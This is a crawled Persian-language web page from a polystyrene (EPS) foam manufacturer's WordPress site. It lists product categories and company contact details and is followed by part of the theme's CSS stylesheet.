                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/04.png" width="117" height="130" alt="ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-nav__mega__link">
                        محوطه سازی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="محوطه سازی">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/go-green/" class="c-nav__link">
                    <i class="c-icon c-icon--environmentalist"></i>دوستدار طبیعت
                  </a>
                </li>
                <li class="c-nav__item">
                  <a href="#" class="c-nav__link">
                    <i class="c-icon c-icon--media"></i>مرکز رسانه
                  </a>
                  <ul class="c-nav__sub__list">
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/news/" class="c-nav__sub__link">اخبار</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/gallery/" class="c-nav__sub__link">گالری</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/pblog/" class="c-nav__sub__link">وبلاگ</a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-nav__link">
                    <i class="c-icon c-icon--about"></i>درباره ما
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>    <main>
      <div class="c-cover c-cover--product">
        <div class="container">
        </div>
      </div>
      <div class="container">
        <div class="o-page">
          <div class="o-page__aside">
            <section class="c-widget">
              <h5 class="c-widget__title">دسته‌بندی</h5>
              <div class="c-widget__content">
                <ul class="c-cats">
<li class="c-cats__item"><a href="https://kkeps.com/category/news/" class="c-cats__link">اخبار</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/gallery/" class="c-cats__link">گالری</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/blog/" class="c-cats__link">وبلاگ</a></li>                </ul>
              </div>
            </section>

            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Cataloge-kkeps.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload4.jpg" width="287" height="150" alt="پروفایل شرکت">
                  </a>
				</div>
              </div>
            </section>
            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Building-Elements-No-price.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload3.jpg" width="287" height="150" alt="دانلود کاتالوگ">
                  </a>
				</div>
              </div>
            </section>          </div>
          <div class="o-page__main">
            <section class="c-page">
              <div class="c-page__header">
                <div class="c-page__cat">برچسب</div>
                <h1 class="c-page__title">لوازم یدکی پلاستوفوم</h1>
              </div>
              <div class="c-product__list">
                <div class="c-product__item">
                  <div class="c-product__image">
                    <a href="https://kkeps.com/%d8%b3%d8%a7%d8%ae%d8%aa-%d9%82%d8%a7%d9%84%d8%a8-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/" rel="bookmark">
					  <img width="272" height="151" src="https://kkeps.com/wp-content/uploads/fly-images/3288/CNC_320_200-272x151-c.jpg" class="attachment-272x151" alt="ساخت قالب یونولیت" />                    </a>
                  </div>
<span class="c-product__cat">وبلاگ</span>                  <h3 class="c-product__title"><a href="https://kkeps.com/%d8%b3%d8%a7%d8%ae%d8%aa-%d9%82%d8%a7%d9%84%d8%a8-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7%d8%b3%d8%aa%d9%88%d9%81%d9%88%d9%85/" class="c-product__link">ساخت قالب یونولیت پلاستوفوم</a></h3>
                </div>
              </div>
            </section>
                      </div>
        </div>
      </div>
      <section class="c-category js-category">
        <div class="container">
          <div class="c-category__nav">
            <div class="c-category__nav__item js-category-prev"><i class="c-icon c-icon--arrow-right"></i></div>
            <div class="c-category__nav__item js-category-next"><i class="c-icon c-icon--arrow-left"></i></div>
          </div>
          <div class="c-category__list js-category-carousel">
<div class="c-category__item"><a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">بسته بندی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در بسته بندی از قبیل باکس های یونولیتی برای حمل و نگهداری کالاهای شکننده ، قطعات یونولیتی در قالبگیری و ریخته گری ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-packaging.jpg" width="290" height="420" alt="بسته بندی"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-building/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">ساختمان</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در قسمتهای مختلف ساختمان از قبیل بلوک های سقفی , دیوارهای عایق ماندگار icf , ورق های عایق سردخانه ها ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-building.jpg" width="290" height="420" alt="ساختمان"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-agriculture/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">کشاورزی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در تولیدات کشاورزی از قبیل سینی نشاء , جعبه حمل و نگهداری میواه و صیفی جات , گلدان , باکس کشت به روش هیدروپونیک ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-agriculture.jpg" width="290" height="420" alt="کشاورزی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">محوطه سازی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در محوطه سازی از قبیل ساخت بلوک های بزرگ 2 متری و 3 متری و ... بمنظور ایجاد و جبران اختلاف سطح ....</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-geo.jpg" width="290" height="420" alt="محوطه سازی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">هنر و معماری</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در هنر و معماری از قبیل نماهای دکوراتیو ساختمانی , ساخت مجسمه های یونولیتی بزرگ و تزئینی ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-art.jpg" width="290" height="420" alt="هنر و معماری"></a></div>          </div>
        </div>
      </section>
    </main>
    <footer class="c-footer">
      <div class="container">
        <div class="c-licenses">
          <h5 class="c-licenses__title">مجوزها و استانداردها</h5>
          <div class="c-licenses__list">
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-01.png" width="67" height="66" alt="Licenses-01">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-02.png" width="88" height="77" alt="Licenses-02">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-03.png" width="128" height="74" alt="Licenses-03">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-04.png" width="118" height="82" alt="Licenses-04">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/05.png" width="153" height="100" alt="Licenses-05">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/06.png" width="153" height="100" alt="Licenses-07">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/07.png" width="100" height="100" alt="Licenses-07">
            </div>
          </div>
        </div>
        <div class="c-footer__row">
          <div class="c-footer__col">
            <div class="c-footer__about">
              <div class="c-footer__about__logo">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo-mini.png" width="55" height="52" alt="شرکت کی کی توسعه تجارت">
              </div>
              <div class="c-footer__about__text">
                <p><b>کی کی توسعه تجارت</b> شرکتی پیشگام و انعطاف پذیر است که راهکارهایی متنوعی با استفاده از یونولیت بسته بندی | پلاستوفوم بسته بندی عرضه می کند این شرکت برپایه نوآوری و خلاقیت بنا نهاده شده است. ما مفتخریم که اعلام کنیم از سال 1384 با موفقیت به بازار ایران خدمت رسانی کرده ایم.</p>                <div class="c-footer__social">
                  <h5 class="c-footer__social__title">ما را در <span>شبکه‌های اجتماعی</span> دنبال کنید</h5>
                  <div class="c-social">
                    <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
                    <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
                    <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
                    <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">دسترسی سریع</h5>
<ul id="bottom-menu" class="c-footer__qlink"><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4638 c-footer__qlink__item"><a href="https://kkeps.com" class="c-footer__qlink__link">صفحه نخست</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 c-footer__qlink__item"><a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-footer__qlink__link">درباره ما</a></li>
<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647 c-footer__qlink__item"><a href="https://kkeps.com/go-green/" class="c-footer__qlink__link">دوستدار طبیعت</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646 c-footer__qlink__item"><a href="https://kkeps.com/pblog/" class="c-footer__qlink__link">وبلاگ</a></li>
<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 c-footer__qlink__item"><a href="https://kkeps.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="c-footer__qlink__link">خدمات</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649 c-footer__qlink__item"><a href="https://kkeps.com/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84/" class="c-footer__qlink__link">پیام مدیرعامل</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 c-footer__qlink__item"><a href="https://kkeps.com/missionvisionvalues/" class="c-footer__qlink__link">چشم انداز</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 c-footer__qlink__item"><a href="https://kkeps.com/kkeps-team/" class="c-footer__qlink__link">تیم مدیریت</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4652 c-footer__qlink__item"><a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%da%86%db%8c%d8%b3%d8%aa/" class="c-footer__qlink__link">یونولیت چیست</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4653 c-footer__qlink__item"><a href="https://kkeps.com/eps-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" class="c-footer__qlink__link">eps چیست؟</a></li>
</ul>          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">تماس با ما</h5>
            <div class="c-footer__contact">
              <div class="c-footer__contact__address">
                <b>استان البرز</b>
                <p>شهرک صنعتی اشتهارد، انتهای ملاصدرای غربی، سحر 3، سپیده 4، سحر 5، شماره 4090 - کد پستی: 3188116639</p>
              </div>
              <div class="c-footer__contact__info">
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">تلفن:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div>
                <!--div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">فکس:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div-->
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">ایمیل:</span>
                  <span class="c-footer__contact__value">info@kkeps.com</span>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="c-footer__copyright">
          <div class="c-footer__kkeps">تمام حقوق این وب سایت متعلق به <a href="https://kkeps.com/" rel="home">شرکت کی کی توسعه تجارت</a> است.</div>
          <div class="c-footer__designer">طراحی سایت : <a href="https://mandegarweb.com/" title="طراحی سایت : 84 70 299 0912" target="_blank">ماندگار وب</a></div>
        </div>
      </div>
    </footer>
  </div>
  <nav id="mobile-menu" class="c-mmenu">
    <ul class="c-mmenu__list">
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-mmenu__link">درباره ما</a>
      </li>
	  
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/products/" class="c-mmenu__link">محصولات</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-mmenu__sub__link">ورق یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gas-stove/" class="c-mmenu__sub__link">بسته بندی سفارشی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-cutting/" class="c-mmenu__sub__link">ژئوفوم</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-mmenu__sub__link">بسته بندی عمومی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/icf-all-eps/" class="c-mmenu__sub__link">قالب ماندگار ICF</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/ceiling-element/" class="c-mmenu__sub__link">بلوک سقفی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">پالت یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">نمای ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-mmenu__sub__link">سینی نشاء</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">یخدان یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
			<a href="https://kkeps.com/?p=4423" class="c-mmenu__sub__link">قطعات خودرو epp (پلی پروپیلن انبساطی)</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/applications/" class="c-mmenu__link">کاربردها</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="#" class="c-mmenu__sub__link">دکوراسیون</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-mmenu__sub__link">بسته بندی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-agriculture/" class="c-mmenu__sub__link">کشاورزی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-building/" class="c-mmenu__sub__link">ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-mmenu__sub__link">محوطه سازی</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/go-green/" class="c-mmenu__link">دوستدار طبیعت</a>
      </li>
      <li class="c-mmenu__item">
        <a href="#" class="c-mmenu__link">مرکز رسانه</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/news/" class="c-mmenu__sub__link">اخبار</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gallery/" class="c-mmenu__sub__link">گالری</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/pblog/" class="c-mmenu__sub__link">وبلاگ</a>
          </li>
        </ul>
      </li>
    </ul>
  </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kkeps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js" id="main-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css
body_size: 17893
content:
.flickity-enabled {
    position: relative;
}
.flickity-enabled:focus {
    outline: 0;
}
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: #fff;
    cursor: pointer;
}
.flickity-button:focus {
    outline: 0;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active {
    opacity: 0.6;
}
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon {
    fill: currentColor;
}
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous {
    left: 10px;
}
.flickity-prev-next-button.next {
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots {
    direction: rtl;
}
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected {
    opacity: 1;
}
:root {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.4);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.mm-hidden {
    display: none !important;
}
.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}
.mm-menu {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    line-height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    z-index: 0;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: var(--mm-line-height);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    text-decoration: none;
    color: inherit;
}
[dir="rtl"] .mm-menu {
    direction: rtl;
}
.mm-panel {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    z-index: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-panel:after {
    height: 44px;
}
.mm-panel:not(.mm-hidden) {
    display: block;
}
.mm-panel:after {
    content: "";
    display: block;
    height: var(--mm-listitem-size);
}
.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
    z-index: 2;
}
.mm-panel_noanimation {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panels > .mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel__content {
    padding: 20px 20px 0;
}
.mm-panels {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    position: relative;
    height: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
}
[dir="rtl"] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
[dir="rtl"] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
    content: none;
    display: none;
}
.mm-listitem_opened > .mm-panel {
    display: block;
}
.mm-listitem_vertical > .mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent;
}
.mm-listitem_opened > .mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px;
}
.mm-btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50px;
